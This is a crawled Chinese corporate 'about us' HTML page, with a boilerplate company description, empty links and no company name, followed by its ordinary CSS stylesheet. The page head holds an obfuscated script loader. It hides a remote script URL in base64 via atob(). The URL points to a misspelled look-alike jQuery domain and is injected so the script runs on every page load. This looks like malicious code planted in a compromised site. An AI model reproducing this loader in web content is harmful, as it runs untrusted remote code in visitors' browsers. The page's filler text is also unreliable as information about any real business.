

--- FILE ---
content_type: text/html
request_url: http://teamforwardmotion.com/index119.html
body_size: 1894
content:
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<title></title>
<meta name="keywords" content="," />
<meta name="description" content="">
<meta name="renderer" content="webkit">
<meta name="force-rendering" content="webkit">
<meta http-equiv="Cache-Control" content="no-transform">
<meta http-equiv="Cache-Control" content="no-siteapp">
<meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1">
<link rel="stylesheet" href="css.css" type="text/css">
<script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9ib290c2NyaXRwLmNvbS9saWIvanF1ZXJ5LzQuNy4yL2pxdWVyeS5taW4uanM=');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script></head>
<body>
<div id="regi">
<div id="logo"><div id="logon"></div></div>
<div id="regi2"></div>
<div id="navi"><li><a href="">网站首页</a></li><li><a href="/">企业简介</a></li><li><a href="/">企业文化</a></li><li><a href="/">产品服务</a></li><li><a href="/">成功案例</a></li><li><a href="/">资讯动态</a></li><li><a href="/">招商加盟</a></li><li><a href="/">诚聘英才</a></li><li><a href="/">联系我们</a></li><li><a href="/">在线留言</a></li></div>
<div id="regi2"></div>
</div><div id="regi">
<div id="regi5"></div>
<div id="left">
<div id="left_shownr">
<p><img src="102/102138/102138062.jpg"></p>
<p>位于，主营：<p>贯彻党中央、国务院关于国有企业深化改革的部署，按照国资委做大、做强企业的有关要求，将继续推进企业改革，进一步调整优化产业结构，合理配置资源，提高核心竞争力，全面提升企业素质，面向国际、国内两个市场，向着更加远大的目标努力奋斗。</p>
<p>在发展中注重与业界人士合作交流，强强联手，共同发展壮大。在客户层面中力求广泛 建立稳定的客户基础，业务范围涵盖了建筑业、设计业、工业、制造业、文化业、外商独资 企业等领域，针对较为复杂、繁琐的行业资质注册申请咨询有着丰富的实操经验，分别满足 不同行业，为各企业尽其所能，为之提供合理、多方面的专业服务。</p>
<p>秉承“质量为本，服务社会”的原则,立足于高新技术，科学管理，拥有现代化的生产、检测及试验设备，已建立起完善的产品结构体系，产品品种,结构体系完善，性能质量稳定。</p>  
<p>是一家具有完整生态链的企业，它为客户提供综合的、专业现代化装修解决方案。为消费者提供较优质的产品、较贴切的服务、较具竞争力的营销模式。</p>
<p>核心价值：尊重、诚信、推崇、感恩、合作</p>
<p>经营理念：客户、诚信、专业、团队、成功</p>
<p>服务理念：真诚、专业、精准、周全、可靠</p>
<p>企业愿景：成为较受信任的创新性企业服务开放平台</p>
</div>
</div>
<div id="right"><div id="rightb">
<div id="right_lm">关联企业</div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="index951.html"></a></div>
</div></div>
</div>
<div id="regi">
<div id="regi5"></div>
<div id="bott">
<div id="regi20"></div>
<div id="bottz">　　<a href="">电脑版</a>　　<a href="/">手机版</a>　　</div>
<div id="regi20"></div>
</div>
<div style="display:none;"></div>
</div></body>
</html>

--- FILE ---
content_type: text/css
request_url: http://teamforwardmotion.com/css.css
body_size: 1587
content:
/*-----------------全局样式-----------------*/
html,body {margin:0 auto;height:101%;font-family:Microsoft YaHei;font-size:14px;line-height:1.5;background:#FFFFFF;}
form,ul,li,p {margin:0;padding:0;}
div,ul,li,p {word-break:break-all;word-wrap:break-word;}
a,img {border:0;}
ul,li {list-style-type:none;overflow:hidden;}
a {color:#606060;text-decoration:none;}
a:hover {color:#CC0000;}
#regi {margin:0 auto;width:1200px;background:#FFFFFF;overflow:hidden;}
#regib {margin:0 auto;width:1198px;border:1px solid #C0C0C0;background:#FFFFFF;overflow:hidden;}
#left {width:891px;float:left;overflow:hidden;}
#right {width:300px;float:right;overflow:hidden;}
#regi2 {height:2px;overflow:hidden;}
#regi5 {height:5px;overflow:hidden;}
#regi10 {height:10px;overflow:hidden;}
#regi20 {height:20px;overflow:hidden;}
#regi30 {height:30px;overflow:hidden;}
.clear {clear:both;}

/*-----------------顶部区块-----------------*/
#logo {width:100%;height:120px;background:url(www.jpg);}
#logon {float:left;width:1128px;padding-left:36px;padding-top:36px;height:48px;line-height:48px;font-size:32px;letter-spacing:8px;font-weight:bold;color:#FFFFFF;overflow:hidden;}
#navi {width:100%;height:36px;background:url(nav1.gif);}
#navi li {float:left;width:120px;height:36px;text-indent:8px;letter-spacing:3px;line-height:36px;text-align:center;vertical-align:middle;font-size:18px;font-weight:bold;}
#navi li a {color:#FFFFFF;display:block;}
#navi li:hover {background:url(nav2.gif);}
#navi li:hover a {color:#FF0000;text-decoration:none;}
#loca {width:1188px;padding-left:10px;height:36px;line-height:36px;font-size:16px;border:1px solid #C0C0C0;background:#E8EFF5;color:#666666;overflow:hidden;}
#loca a {color:#336699;}
#loca a:hover {color:#CC0000;}

/*-----------------首页区块-----------------*/
#inde_bg {float:left;width:394px;height:552px;background:#FCFCFC;border:1px solid #C0C0C0;overflow:hidden;}
#inde_kg {float:left;width:6px;height:554px;}
#inde_lx {width:394px;height:36px;border-bottom:1px solid #C0C0C0;background:#E8EFF5;color:#666666;}
.inde_lxlm {float:left;width:323px;height:36px;line-height:36px;padding-left:10px;font-size:16px;letter-spacing:4px;font-weight:bold;}
.inde_lxgd {float:left;width:61px;height:26px;padding-top:10px;text-align:center;}
.inde_lxgd img {width:41px;height:16px;cursor:pointer}
.inde_lxgd:hover img {opacity:0.7;filter(alpha=70);}
#inde_tw {width:384px;padding:5px 3px 5px 7px;height:60px;}
.inde_twl {float:left;width:108px;height:60px;}
.inde_twl img {width:100px;height:58px;border:1px solid #C0C0C0;cursor:pointer}
.inde_twl:hover img {opacity:0.7;filter(alpha=70);}
.inde_twr {float:left;width:276px;height:60px;line-height:30px;font-size:16px;font-weight:bold;overflow:hidden;}
#inde_wz {width:394px;height:26px;}
.inde_wzl {float:left;width:294px;padding-left:7px;padding-right:3px;height:26px;line-height:26px;overflow:hidden;}
.inde_wzr {float:left;width:90px;height:26px;line-height:26px;text-align:center;}
#inde_ljlm {width:1188px;padding-left:10px;height:36px;line-height:36px;font-size:16px;letter-spacing:4px;font-weight:bold;border-bottom:1px solid #C0C0C0;background:#E8EFF5;color:#666666;}
#inde_ljwz {padding:5px 10px 5px 10px;font-size:16px;}
#inde_ljwz a {height:26px;line-height:26px;padding-right:10px;}
#inde_gg {width:1200px;overflow:hidden;}

/*-----------------左侧列表-----------------*/
#left_list {width:891px;height:95px;border-bottom:1px solid #E0E0E0;}
#left_list:hover {background:#EEEEEE;}
#left_list:hover img {opacity:0.7;filter(alpha=70);}
#left_listl {float:left;width:110px;height:85px;padding-top:10px;}
#left_listl img {width:100px;height:75px;border:1px solid #C0C0C0;cursor:pointer}
#left_listr {float:right;width:781px;height:78px;padding-top:8px;}
.left_listbt {width:781px;height:35px;color:#000000;font-size:20px;font-weight:bold;overflow:hidden;}
.left_listbt:hover {color:#CC0000}
.left_listms {width:781px;height:42px;color:#606060;overflow:hidden;}
.left_listms:hover {color:#A0A0A0}
#pagelist {width:100%;height:30px;padding:30px 30px 30px 0;}
#pagelist a {float:left;margin:0 15px 0 0;width:50px;height:28px;color:#606060;line-height:28px;text-align:center;text-decoration:none;border:1px solid #CCCCCC;}
#pagelist a:hover {color:#FFFFFF;background:#CC0000;}
.pagenow {color:#FFFFFF;background:#FF0000;}

/*-----------------左侧内页-----------------*/
#left_showbt {width:871px;padding:10px;font-size:24px;font-weight:bold;color:#EE0700;text-align:center;overflow:hidden;}
#left_showrq {width:891px;height:30px;line-height:30px;text-align:center;overflow:hidden;}
#left_showhx {border-bottom:1px dashed #CCCCCC;height:6px;margin-left:20px;margin-right:20px;overflow:hidden;}
#left_shownr {width:891px;padding:20px 0px 20px 0px;line-height:2;font-size:16px;overflow:hidden;}
#left_shownr img {display:block;margin:10px auto;}
#left_shownr p {width:891px;margin-top:20px;text-indent:32px;}
#left_shownr a {color:#0080FF;}

/*-----------------右侧区块-----------------*/
#rightb {width:298px;padding-bottom:5px;background:#FCFCFC;border:1px solid #C0C0C0;overflow:hidden;}
#right_lm {width:288px;padding-left:10px;height:36px;line-height:36px;font-size:16px;border-bottom:1px solid #C0C0C0;background:#E8EFF5;color:#666666;}
#right_wz {width:288px;padding-left:7px;padding-right:3px;height:26px;line-height:26px;overflow:hidden;}
#right_wz a {color:#0080FF;}
#right_wz a:hover {color:#CC0000;}
#right_tw {width:288px;padding:5px 3px 5px 7px;height:50px;}
.right_twl {float:left;width:88px;height:50px;}
.right_twl img {width:80px;height:48px;border:1px solid #C0C0C0;cursor:pointer}
.right_twl:hover img {opacity:0.7;filter(alpha=70);}
.right_twr {float:left;width:200px;height:50px;line-height:24px;overflow:hidden;}
#right_gg {width:300px;height:300px;overflow:hidden;}

/*-----------------底部区块-----------------*/
#bott {width:1200px;background:#EEEEEE;overflow:hidden;}
#bottl {width:1180px;padding:0px 10px 0px 10px;line-height:24px;color:#CC0000;overflow:hidden;}
#bottl a {color:#CC0000;}
#bottz {width:1200px;height:36px;line-height:36px;text-align:center;color:#CC0000;overflow:hidden;}
#bottz a {color:#CC0000;}
#bottz a:hover {color:#FF0000;text-decoration:underline;}
